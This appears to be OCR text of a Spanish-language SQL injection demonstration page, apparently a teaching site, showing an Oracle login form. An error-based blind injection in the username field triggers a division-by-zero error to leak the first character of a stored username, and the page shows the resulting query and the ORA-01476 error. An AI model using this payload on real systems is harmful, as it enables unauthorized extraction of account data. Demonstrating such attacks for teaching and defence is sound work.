 Anti SQLI S.L. - Oracle
Inicia sesión para acceder a tu cuenta en la base de
datos Oracle
' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') TH
Iniciar sesión
Provocando un error 'división por cero' para sacar un carácter de un campo (Oracle)
Usuario: ' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') THEN 1/0 ELSE 1 END FROM (SELECT username, ROWNUM AS rn Copiar
FROM Usuarios) WHERE rn=1) = 1 --
Contraseña: cualquier_input Copiar
Sentencia SQL
SELECT * FROM Usuarios WHERE username = '' OR (SELECT CASE WHEN (SUBSTR(username, 1, 1) = 'a') THEN 1/0 ELSE 1 END
FROM (SELECT username, ROWNUM AS rn FROM Usuarios) WHERE rn=1) = 1 --' AND password = 'cualquier_input'
ORA-01476: el divisor es igual a cero Help: https://docs.oracle.com/error-help/db/ora-01476/